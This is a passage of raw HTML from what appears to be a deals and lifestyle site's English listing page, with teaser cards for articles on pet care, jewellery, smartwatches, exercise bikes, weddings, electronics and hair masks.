			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
